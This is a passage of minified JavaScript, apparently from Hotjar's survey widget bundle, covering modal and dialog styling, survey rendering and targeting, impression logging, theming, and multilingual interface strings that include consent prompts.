pu(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var fu,hu=et.div(eu||(eu=pu(["\n    && {\n        background: ",";\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        max-height: calc(100dvh - ",") !important;\n        overflow: auto;\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n    }\n"])),(function(e){return e.theme.background}),st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.spacer.x7pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Yc||(Yc=pu(["\n        width: ",";\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Qc||(Qc=pu(["\n        border-radius: ",";\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),mu=et.div(tu||(tu=pu(["\n    && {\n        position: fixed;\n        top: 0;\n        left: 0;\n        z-index: ",";\n        height: 100vh;\n        width: 100vw;\n        display: flex;\n        justify-content: center;\n        background: ",";\n\n        ","\n    }\n"])),st.maxIndex,st.colors.modal_overlay,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="center",o=function(e){return t?"end":n?r:e},Zr(nu||(nu=pu(["\n        align-items: ",";\n        "," {\n            align-items: ",";\n        }\n    "])),o("end"),st.breakpoint.desktop,o(r));var n,t,r,o})),_u=et.dialog(ou||(ou=pu(["\n    && {\n        padding: 0;\n        border: none;\n        overflow: visible;\n        border-radius: ",";\n        max-width: 100vw;\n        ","\n\n        &::backdrop {\n            display: none;\n        }\n    }\n"])),st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="width: 100%; ".concat(du({all:"0",top:"auto"})),o="width: fit-content; ".concat(du({all:"auto"})),i=function(e){return t?r:n?o:e},Zr(ru||(ru=pu(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(r),st.breakpoint.desktop,i(o));var n,t,r,o,i})),vu=et.div(iu||(iu=pu(["\n    && {\n        display: flex;\n        justify-content: end;\n        align-items: center;\n        height: ",";\n    }\n"])),st.spacer.x4pt5),yu=et.button(au||(au=pu(["\n    && {\n        border: none;\n        border-radius: ",";\n        background: none;\n        height: ",";\n        width: ",";\n        outline: none !important;\n\n        &:hover {\n            cursor: pointer;\n        }\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px #ffffff, 0px 0px 0px 3px ",";\n        }\n    }\n"])),st.spacer.x0pt5,st.spacer.x3,st.spacer.x3,(function(e){return e.theme.button})),bu=function(e){var n,t,r=e.children,o=e.labelId,i=void 0===o?"":o,a=e.isClosed,l=e.onClose,s=e.isMobilePreview,c={isPreviewMode:sr(),forceMobilePreview:s},u=dt(),d=X(null),f=!sr()&&"function"==typeof HTMLDialogElement&&"function"==typeof HTMLDialogElement.prototype.showModal,h=X(),m=X(!1),_=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.closeButton)||void 0===t?void 0:t.color)||u.icon;return G((function(){f&&setTimeout(hj.tryCatch((function(){var e;document.body.contains(d.current)&&(m.current||d.current.showModal(),m.current=!0,sr()||(h.current instanceof IntersectionObserver&&h.current.disconnect(),h.current=null!==(e=h.current)&&void 0!==e?e:new IntersectionObserver((function(e){var n,t;!0!==(null===(n=e[0])||void 0===n?void 0:n.isIntersecting)&&(null===(t=d.current)||void 0===t||t.close(),l())})),h.current.observe(d.current)))}),"show-survey-modal"),0)}),[f]),a?null:p(mu,{forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(_u,{as:f?"dialog":"div",role:f?"":"dialog",ref:d,"aria-labelledby":i,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(hu,{theme:u,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(vu,null,p(yu,{theme:u,onClick:l,"aria-label":hj.polls.translate("close")},p(Gr,{color:_}))),r)))},gu=function(e,n){var t,r;if(hj.isPreview)return!1;var o=(null===(t=e.targeting)||void 0===t?void 0:t.filter((function(e){return"url"===e.component})))||[],i=null===(r=e.targeting)||void 0===r?void 0:r.some((function(e){return"trigger"===e.component})),a=e.display_type===wt.EXTERNAL||e.display_type===wt.MOBILE_POPOVER,l=i||a||!0===hj.targeting.matchUrl(o,hj.currentUrl);return hj.tryCatch((function(){if(!l)throw new Error("Rendered survey out of URL targeting in ".concat(n," with ID: ").concat(e.id))}),"render-out-of-targeting")(),!l},wu=t(5104),xu=t.n(wu),ku=t(6228),ju=t.n(ku),Su=t(3399),Cu=t.n(Su),Mu=t(8585),Pu=t.n(Mu),Ou=function(){return p($r,{styles:[{"@font-face":{fontFamily:"roboto",src:"url(".concat(ju(),") format('woff2'), url(").concat(xu(),") format('woff')"),fontWeight:"400",fontStyle:"normal"}},{"@font-face":{fontFamily:"roboto",src:"url(".concat(Pu(),") format('woff2'), url(").concat(Cu(),") format('woff')"),fontWeight:"500",fontStyle:"normal"}}]})};function Au(){return Au=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Au.apply(this,arguments)}function zu(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Eu(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Iu(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Eu(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Eu(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eu(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Tu=0,Lu=0,Nu=et.form(fu||(fu=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        overflow: hidden;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n        padding: 0 ",";\n        margin: 0 -",";\n        justify-content: center;\n        flex-grow: 1;\n    }\n"])),st.spacer.x2pt5,st.spacer.x2pt5);function Fu(e){switch(e){case wt.EXTERNAL:case wt.FULL_SCREEN:return!1;default:return!0}}var Du=function(e){var n,t=e.survey;!function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return yt(n,2<r?2:r)}return e(n,2)}(vt,W(bt)),t=n[0],r=n[1];G((function(){return _t.add((function(){r(bt())}),e),function(){return _t.remove(e)}}),[e])}(t.id);var r,o=dt(),i=lr(o),a="once"===t.persist_condition,l=xt(o),s=l.isExternal,c=l.isModal,u=l.isPopover,d=l.isButton,f=l.isInline,h=l.isBubble,m=l.isMobilePopover,_=zu(Iu,W((function(){return"hotjar-survey-"+hj.uuid()})),1)[0],v=zu(Iu,W((function(){return"hj-survey-lbl-".concat(Tu+=1)})),1)[0],y=zu(Iu,W((function(){return"hj-survey-toggle-".concat(Lu+=1)})),1)[0],b=zu(Iu,W(!(null!==(n=t.preview)&&void 0!==n&&n.forceExpanded)&&!c&&!s&&!f&&(r=t.id,!hj.isPreview&&hj.bridge.storage.items.POLL_MINIMIZED.exists(r)||d||h||u&&ht(t.previewDevice,o.displayType))),2),g=b[0],w=b[1],x=zu(Iu,W(!1),2),k=x[0],j=x[1],S=Rr(t,k),C=S.state,M=S.actions,P=C.isSubmitted,O=C.answerValid,A=C.hasInteracted,z=C.question,I=C.isFinalStep,E=C.isClosed,T=M.onQuestionSkipped,L=M.onQuestionSubmitted,N=M.setInteracted,F=M.onAnswerChange,D=M.onClose,U=z&&z.type===gt.TITLE_AND_DESCRIPTION,B=Xi(t.logo_path||t.logo_url),R=X(!1);R.current||(R.current=!0,gu(t,"Survey component"));var H=function(){hj.bridge.storage.items.POLL_DONE.add(t.id)},q=function(){if(m)D();else{if(sr()||function(e,n){n?hj.bridge.storage.items.POLL_MINIMIZED.add(e):hj.bridge.storage.items.POLL_MINIMIZED.remove(e)}(t.id,!g),a){if(g)return w(!1);H(),D()}else w((function(e){return!e}));sr()||setTimeout((function(){var e=document.getElementById(y);e&&e.focus()}))}};G((function(){sr()||(t.ask_for_consent&&hj.request.getConsentGranted((function(e){j(e)})),a&&H(),hj.event.signal("poll.show",hj.widget.pollsData[t.id]))}),[j,t]),G((function(){sr()&&I&&N(!0)}),[I]);var $=X(null),Z=X(null),V=X(null),J=X(null),K=X(null);G((function(){var e,n;null!==$.current&&!sr()&&A&&(e=$.current,n=function(e){var n=e.querySelectorAll(qr);if(0!==n.length){var t=Array.from(n);return t.sort(Hr),t[0]}}(e),null==n||n.focus())}),[z]),G((function(){var e;U||null===(e=K.current)||void 0===e||e.removeAttribute("tabindex")}),[U]);var Y="phone"===t.previewDevice,Q=!(sr()?Y:ft()),ee=null!=B,ne=p(Nu,Au({},g?{inert:!0}:{},{onSubmit:function(e){return e.preventDefault()},ref:$}),I?p(Ha,{theme:o,showLegal:t.show_legal,thankYouMessage:t.content.thankyou,askForConsent:t.ask_for_consent,isSubmitted:P,surveyId:t.id,showCloseButton:Fu(t.display_type),onClose:D}):p(zc,{question:z,isStepValid:z.type===gt.TITLE_AND_DESCRIPTION||O,hideLogo:!Q,logo:B,onQuestionSkipped:T,onQuestionSubmitted:L,onAnswerChange:F,forceMobile:Y,labelId:v}),ee&&!Q&&p(wc,{logo:B,theme:o}));return p("div",{ref:i.ref,lang:hj.polls.translate("lang")||"en",id:_,dir:hj.widget.isActiveLanguageDirectionRtl?"rtl":"ltr"},p(Ou,null),p("div",{"data-testid":"survey-root",ref:V},function(){if(u||m){var e=m||(sr()?"phone"===t.previewDevice:ft());return p(zo,{question:z,isMinimized:g,isClosed:E,isFinalStep:I,showCloseButton:a||m,updateMinimizedState:q,isMobile:e,showBorder:!m,showBackdrop:!m,labelId:v,toggleId:y},ne)}return h?p(Yo,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,toggleId:y},ne):d?p(Vi,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,labelId:v,toggleId:y,buttonLabel:t.button_survey_label,surveyBodyRef:J,buttonRef:Z},ne):s?p(Jc,{isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v},ne):f?p(uu,{isClosed:E,isMobilePreview:"phone"===t.previewDevice,labelId:v},ne):c?p(bu,{onClose:D,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,isClosed:E},ne):p("div",null)}()))},Uu=t(5090),Bu=t.n(Uu);function Ru(e){return Ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ru(e)}function Hu(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qu(r.key),r)}}function qu(e){var n=function(e,n){if("object"!=Ru(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=Ru(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Ru(n)?n:String(n)}function $u(e,n,t){return n=Wu(n),function(e,n){if(n&&("object"===Ru(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zu()?Reflect.construct(n,t||[],Wu(e).constructor):n.apply(e,t))}function Zu(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zu=function(){return!!e})()}function Wu(e){return Wu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wu(e)}function Gu(e,n){return Gu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e},Gu(e,n)}var Vu=function(e){function n(e){return function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),$u(this,n,[e])}var t,r;return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&Gu(e,n)}(n,e),t=n,(r=[{key:"componentDidCatch",value:function(e){hj.exceptions.log(e,this.props.moduleName)}},{key:"render",value:function(){return this.props.children}}])&&Hu(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),n}(m);function Xu(e){return Xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xu(e)}var Ju=function(e){return"survey_".concat(e)};function Ku(e,n){if(hj.surveyImpressionsEndpoint&&!hj.isPreview){var t="".concat(hj.surveyImpressionsEndpoint,"?id=").concat(e,"&device=").concat(Va(),"&survey_type=").concat(n);hj.log.debug("poll id: ".concat(e," recording impression."),"poll"),hj.ajax.get(t)}else hj.log.debug("poll id: ".concat(e," skipping recording impression."),"poll")}function Yu(n,t){var r,o,a,c,u,d,f,m,_,v,y,b,g=(a=(r=n).background||"#ffffff",c=r.button_color||"#324FBE",u=rr(c),d=kt(c),f="light"===r.skin,m=kt(a),_=ar(a,u.colors,m?700:300),v=kt(_),y=kt(null!==(o=r.pageBackground)&&void 0!==o?o:""),b=r.custom_css?ro(r.custom_css):null,{skin:r.skin,displayType:r.display_type,position:r.position,background:a,overlay:"rgba(26, 25, 25, 0.7)",button:u.colors[500],buttonHover:_,buttonOutline:ar(a,u.colors,m?600:400),buttonText:d?u.colors[999]:u.colors[0],buttonTextHover:v?u.colors[999]:u.colors[0],buttonSecondaryText:m?ar(a,u.colors,500,4.5):u.colors[0],ghostButton:"transparent",ghostButtonText:f?u.colors[999]:u.colors[0],ghostButtonHover:u.greys[100],defaultText:f?u.colors[999]:u.colors[0],textLight:f?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",subtitle:f?"#111":"#FFF",title:f?u.colors[999]:u.colors[0],disabled:u.greys[100],disabledText:ar(a,u.greys,d?700:300,2),icon:ar(a,u.greys,500),iconHover:ar(a,u.greys,700),option:ar(a,u.colors,500),optionText:f?u.colors[999]:u.colors[0],optionBorder:ar(a,u.greys,200),optionBorderActive:ar(a,u.colors,700),optionBackgroundSelected:u.colors[100],optionTextSelected:u.colors[999],inputText:f?u.colors[999]:u.colors[0],inputPlaceholder:ar(a,u.greys,f?500:300,4.5),inputBorder:ar(a,u.greys,m?200:0),inputBorderActive:ar(a,u.greys,400),inputOutline:ar(a,u.colors,300),scaleBackground:a,scaleBackgroundHover:a,scaleBackgroundSelected:u.colors[100],scaleDataPointText:f?u.colors[999]:u.colors[0],scaleDataPointTextSelected:u.colors[999],scaleDataPointBorder:ar(a,u.greys,200),scaleDataPointBorderHover:ar(a,u.greys,500),scaleDataPointBorderHoverOutline:ar(a,u.greys,400),scaleDataPointBorderActive:ar(a,u.greys,200),scaleOutline:ar(a,u.colors,500),scaleSliderBackground:u.greys[100],scaleSliderFill:ar(a,u.colors,500),scaleSliderBorder:ar(a,u.greys,100),scaleSliderBorderHover:ar(a,u.greys,400),scaleSliderBorderFocus:ar(a,u.colors,500),sliderThumbBorder:ar(a,u.greys,m?400:600),pageTextColor:y?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",customCSS:b}),w=xt(g).isInline,x=document.createElement("div");if(x.classList.add(mr),x.id=Ju(null==n?void 0:n.id),!gu(n,"renderSurveyWidget")){t.appendChild(x),hj.surveyImpressionsMoved&&Ku(n.id,n.display_type),g.skin&&x.classList.add("_hj-widget-theme-".concat(g.skin));var k=[Bu().globalStyles,Bu().resetStyles,Bu()[hj.widget.activeLanguageDirection]];w&&k.push(Bu().inlineSurvey);var j=k.join(" ");!function(n,t,r){var o,a,c;e.__&&e.__(n,t),a=(o=r===i)?null:r&&r.__k||t.__k,n=p(h,null,[n]),c=[],P(t,(o?t:r||t).__k=n,a||l,l,void 0!==t.ownerSVGElement,r&&!o?[r]:a?null:t.childNodes.length?s.slice.call(t.childNodes):null,c,r||l,o),O(c,n)}(p(Vu,{moduleName:"polls"},p(ut,{theme:g},p("div",{className:j},p(Du,{key:n.id,survey:n})))),x)}}var Qu,ed,nd=hj.tryCatch((function(e,n){var t,r="inline"===(null==e?void 0:e.display_type),o=r?e.parent_element_selector:n,i=(t=o)instanceof HTMLElement||"object"===Xu(t)&&1===t.nodeType&&"object"===Xu(t.style)&&"object"===Xu(t.ownerDocument)?o:document.querySelector(o);if(!gu(e,"renderSurvey")){if(i&&_r(i,".".concat(mr)),(hj.isPreview||!r&&i)&&Yu(e,i),r&&o&&!hj.isPreview){var a=function(e,n){var t=function(){var t=document.querySelector(e);return null!==t&&(hj.tryCatch(n,"polls")(t),!0)};if(t())return null;var r=new MutationObserver((function(){t()&&r.disconnect()})),o=setTimeout((function(){t()||r.observe(document.documentElement||document.body,{attributes:!0,attributeOldValue:!0,childList:!0,subtree:!0,characterData:!0})}),250);return function(){clearTimeout(o),null==r||r.disconnect()}}(o,(function(n){!function(e,n){var t=document.getElementById(Ju(null==n?void 0:n.id));e&&!t&&(hj.surveyImpressionsMoved||Ku(n.id,n.display_type),Yu(n,e))}(n,e)}));null!==a&&hj.widget.registerCleanupForInlineWidget(a)}return nd}}),"polls");hj.polls.translate=(Qu={af:{next:"Volgende",please_type_here:"Tik asb. hier ...",reply:"Antwoort",feedback:"Terugvoer",close:"Sluit",give_consent:"Ja seker",decline_consent:"Nee dankie",skip:"Slaan oor.",password_warning:"Moenie wagwoorde invoer nie",comment_label:"Voer 'n opmerking in"},ar:{next:"التالى",please_type_here:"الرجاء الكتابة هنا...",reply:"رد",consent:"ربط ردودك بالبيانات المتعلقة بزيارتك للموقع (ببيانات الجهاز المستخدم، بيانات الاستخدام ، ملفات تعريف الارتباط (الكوكيز)، والتفاعلات) سيساعدنا على تحسين الخدمة بشكل أسرع. هل توافق على القيام بذلك لزياراتك السابقة والمستقبلية؟",comment_for_option:"التعليق على الخيار",consent_more_information:"المزيد من المعلومات",feedback:"رأي",close:"أغلق",skip:"تجاوز",give_consent:"نعم بالتأكيد",decline_consent:"ًلا شكرا",password_warning:"أبداً لا تدخل كلمات المرور",comment_label:"أدخل تعليق"},bg:{next:"Следващия",please_type_here:"Моля напишете Вашия отговор тук...",reply:"Отговор",consent:"Свързвайки вашата обратна връзка с данни свързани с посещенията на вашата страница (спрямо устройство, данни за потреблението, бизквитки, поведение и интеракции) ще ни помогне да подобрим услугата си. Съгласни ли сте да направим това за досегашните и бъдещите посещения на вашата страница?",consent_more_information:"Повече информация",feedback:"Обратна връзка",close:"Затвори",skip:"Пропусни",give_consent:"Да, разбира се",decline_consent:"Не благодаря",password_warning:"Никога не въвеждайте пароли",comment_label:"Въведете коментар"},ca:{next:"Següent",please_type_here:"Introdueix aquí...",reply:"Respondre",consent:"Connectant els teus comentaris amb les dades relacionades a les teves visites (específics del dispositiu, ús de dades, cookies, comportament i interaccions) ens ajudarà a millorar més rapidament. Podem comptar amb el teu consentiment per connectar-los, per a les teves anteriors i futures visites?",consent_more_information:"Més informació",feedback:"Comentaris",close:"Tanca",skip:"Omet",give_consent:"Si, es clar",decline_consent:"No gràcies",password_warning:"Mai introdueixis contrasenyes",comment_label:"Introdueix un comentari"},cs:{next:"Další",please_type_here:" Zde prosím odpovězte...",reply:"Odpovědět",consent:"Připojená zpětná vazba od vás spolu s údaji o vašich návštěvách (typ zařízení, využití dat, soubory cookies, chování a vzájemné interakce) nám pomůže se rychleji zlepšovat. Udělíte nám s tímto souhlas pro vaše předchozí a budoucí návštěvy?",consent_more_information:"Další informace",feedback:"Zpětná vazba",close:"Zavřít",skip:"Přeskočit",give_consent:"Ano jistě",decline_consent:"Ne, díky",password_warning:"Nikdy nezadávejte hesla",comment_label:"Zadejte komentář"},cy:{next:"Nesaf",please_type_here:"Teipiwch yma os gwelwch yn dda...",reply:"Ateb",feedback:"Adborth",close:"Cau",skip:"Symud Ymlaen",give_consent:"Iawn siwr",decline_consent:"Dim Diolch",password_warning:"Peidiwch byth â rhoi cyfrinair",comment_label:"Rhowch sylw"},da:{next:"Næste",please_type_here:"Skriv venligst her...",reply:"Svar",consent:"Hvis du forbinder din feedback med data som er relaterede til dine besøg (enhedsspecifikke, brugerdata, cookies, adfærd og interaktioner), kan vi hurtigere forbedre os. Giver du os tilladelse til at gøre dette for dine tidligere og kommende besøg?",consent_more_information:"Flere oplysninger ",feedback:"Feedback",close:"Luk",skip:"Spring over",give_consent:"Ja sikkert",decline_consent:"Nej tak",password_warning:"Indtast aldrig adgangskoder",comment_label:"Indtast en kommentar"},de:{next:"Weiter",please_type_here:"Bitte hier eingeben …",reply:"Antworten",consent:"Bevor Du gehst: Dürfen wir deine Antwort mit Daten (Gerät, Nutzung, Cookies, Verhalten und Interaktionen) zu deinen Besuchen verknüpfen? So können wir dir eine bessere Erfahrung bieten.",surveyComplete:"Umfrage abgeschlossen",this_field_is_required:"Eingabe erforderlich",comment_for_option:"Kommentar zur Option",open_new_tab:"In neuem Tab öffnen",open_new_tab_aria:"Bild in neuem Tab öffnen",show_survey:"Umfrage einblenden",hide_survey:"Umfrage ausblenden",close_survey:"Umfrage schließen",made_with_hotjar:"Mit Hotjar ausgeführt",made_with_hotjar_surveys:"Erstellt mit Hotjar Surveys",consent_more_information:"Weitere Informationen",privacy_policy:"Datenschutzrichtlinie",feedback:"Feedback",close:"Schließen",skip:"Überspringen",consent_more_information_url:"https://www.hotjarconsent.com/de.html",try_hotjar:"Probiere Hotjar aus",want_feedback_like_this:"Wünschst Du Feedback dieser Art?",give_consent:"Ja, sicher",decline_consent:"Nein, danke",password_warning:"Bitte gib niemals persönliche Daten oder Passwörter ein",comment_label:"Einen Kommentar abgeben",question_scale_aria:"wobei {{scaleMin}} {{scaleMinLabel}} und {{scaleMax}} {{scaleMaxLabel}} ist"},el:{next:"Επόμενο",please_type_here:"Παρακαλώ πληκτρολογήστε εδώ...",reply:"Απάντηση",consent:"Η σύνδεση των σχολίων σας με δεδομένα που σχετίζονται με τις επισκέψεις σας (δεδομένα σχετικά με τη συσκευή σας, δεδομένα χρήσης, cookies, συμπεριφορά και αλληλεπιδράσεις) θα μας βοηθήσει να βελτιωθούμε ταχύτερα. Μας δίνετε τη συναίνεσή σας να πραγματοποιήσουμε αυτή τη σύνδεση για προηγούμενες και επόμενες επισκέψεις σας;",consent_more_information:"Περισσότερες πληροφορίες",feedback:"Feedback",close:"Κλείσιμο",skip:"Παράλειψη",give_consent:"Ναι σίγουρα",decline_consent:"Οχι ευχαριστώ",consent_more_information_url:"https://www.hotjarconsent.com/el.html",password_warning:"Ποτέ μην εισάγετε κωδικούς πρόσβασης",comment_label:"Εισαγάγετε ένα σχόλιο"},en:{next:"Next",please_type_here:"Please type here...",reply:"Reply",consent:"Before you go, can we connect your response with data (device, usage, cookies, behavior, and interactions) related to your visits? This will help us give you a better experience.",surveyComplete:"Survey complete",this_field_is_required:"This field is required",comment_label:"Enter a comment",comment_for_option:"Comment for option",open_new_tab:"Open in new tab",open_new_tab_aria:"Open image in a new tab",show_survey:"Show survey",hide_survey:"Hide survey",close_survey:"Close survey",made_with_hotjar:"Made with Hotjar",made_with_hotjar_surveys:"Made with Hotjar Surveys",consent_more_information:"More information",privacy_policy:"Privacy Policy",feedback:"Feedback",close:"Close",skip:"Skip",consent_more_information_url:"https://www.hotjarconsent.com",try_hotjar:"Try Hotjar",want_feedback_like_this:"Want feedback like this?",give_consent:"Yes, sure",decline_consent:"No thanks",question_scale_aria:"where {{scaleMin}} is {{scaleMinLabel}} and {{scaleMax}} is {{scaleMaxLabel}}",enter_a_valid_email:"Enter a valid email",password_warning:"Never enter passwords"},es:{next:"Siguiente",please_type_here:"Escribe aquí...",reply:"Responder",consent:"Antes de que te vayas, ¿podemos conectar tu respuesta con los datos (dispositivo, uso, cookies, comportamiento, interacciones) relacionados con tus visitas? Esto nos ayudará a darte una mejor experiencia.",surveyComplete:"Encuesta completada",this_field_is_required:"Este campo es obligatorio",comment_for_option:"Comentario para opción",open_new_tab:"Abrir en una pestaña nueva",open_new_tab_aria:"Abrir imagen en una pestaña nueva",show_survey:"Mostrar encuesta",hide_survey:"Ocultar encuesta",close_survey:"Cerrar encuesta",made_with_hotjar:"Hecho con Hotjar",made_with_hotjar_surveys:"Realizado con encuestas de Hotjar",consent_more_information:"Más información",privacy_policy:"Política de privacidad",feedback:"Feedback",close:"Cerrar",skip:"Saltar",consent_more_information_url:"https://www.hotjarconsent.com/es.html",try_hotjar:"Prueba Hotjar",want_feedback_like_this:"¿Quieres feedback como este?",give_consent:"Sí, claro",decline_consent:"No, gracias",password_warning:"Nunca ingreses contraseñas",comment_label:"Introduce un comentario",question_scale_aria:"donde {{scaleMin}} es {{scaleMinLabel}} y {{scaleMax}} es {{scaleMaxLabel}}"},et:{next:"Järgmine",please_type_here:"Palun sisesta siia...",reply:"Vasta",feedback:"Tagasiside",close:"Sulge",skip:"Jäta vahele",give_consent:"Jah muidugi",decline_consent:"Ei aitäh",password_warning:"Ärge kunagi sisestage paroole",comment_label:"Sisestage kommentaar"},fa:{next:"بعد",please_type_here:"لطفا اینجا بنویسید",reply:"پاسخ",comment_for_option:"نظر برای گزینه",feedback:"نظرسنجی",close:"بستن",skip:"رد کردن",give_consent:"بله حتما",decline_consent:"نه ممنون",password_warning:"هرگز رمزهای عبور را وارد نکنید",comment_label:"یک نظر وارد کنید"},fi:{next:"Seuraava",please_type_here:"Kirjoita tähän",reply:"Vastaa",consent:"Palautteesi yhdistäminen vierailuihisi liittyviin tietoihin (laitekohtaiset, käyttötiedot, evästeet, käyttäytyminen ja vuorovaikutus) auttaa meitä tekemään parannuksia nopeammin. Annatko meille suostumuksesi tehdä näin aiemmille sekä tuleville vierailuillesi?",consent_more_information:"Lisää tietoja",feedback:"Palaute",close:"Sulje",skip:"Ohita",give_consent:"Toki",decline_consent:"Ei kiitos",consent_more_information_url:"https://www.hotjarconsent.com/fi.html",password_warning:"Älä koskaan syötä salasanoja",comment_label:"Kirjoita kommentti"},fr:{next:"Suivant",please_type_here:"Veuillez saisir du texte ici...",reply:"Répondre",consent:"Avant de partir, nous autorisez-vous à lier vos réponses aux données (appareil, utilisation, cookies, comportement et interactions) concernant vos visites ? Cela nous aiderait à vous offrir une meilleure expérience.",surveyComplete:"Enquête terminée",this_field_is_required:"Ce champ est obligatoire",comment_for_option:"Commentaire pour l’option",open_new_tab:"Ouvrir dans un nouvel onglet",open_new_tab_aria:"Ouvrir l’image dans un nouvel onglet",show_survey:"Afficher l’enquête",hide_survey:"Masquer l’enquête",close_survey:"Fermer l’enquête",made_with_hotjar:"Créé avec Hotjar",made_with_hotjar_surveys:"Réalisé avec Hotjar Surveys",consent_more_information:"En savoir plus",privacy_policy:"Politique de confidentialité",feedback:"Feedback",close:"Fermer",skip:"Passer",consent_more_information_url:"https://www.hotjarconsent.com/fr.html",try_hotjar:"Essayez Hotjar",want_feedback_like_this:"Vous souhaitez recevoir ce type de feedback ?",give_consent:"Oui, bien sûr",decline_consent:"Non, merci",password_warning:"N'entrez jamais de mots de passe",comment_label:"Entrez un commentaire"},he:{next:"הבא",please_type_here:"הקלד כאן...",reply:"תגובה",consent:"חיבור המשוב שלך עם נתונים הקשורים לביקורים שלך (ספציפיים למכשיר, נתוני שימוש, קובצי cookie, התנהגות ואינטראקציות) יעזור לנו להשתפר מהר יותר. האם את/ה נותן/ת לנו את הסכמתך לעשות זאת לגבי ביקוריך בעבר ובעתיד?",comment_for_option:"הערה לאופציה",consent_more_information:"מידע נוסף",feedback:"חוות דעת",close:"סגור",skip:"דלג",give_consent:"כן בטח",decline_consent:"לא תודה",password_warning:"אל תזין אף פעם סיסמאות",comment_label:"הכנס תגובה"},hr:{next:"Sljedeći",please_type_here:"Pišite ovdje",reply:"Odgovor",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći u našem bržem unapređenju. Da li nam dajete dozvolu za to uraditi za vaše prijethodne i buduće posjete?",consent_more_information:"Više 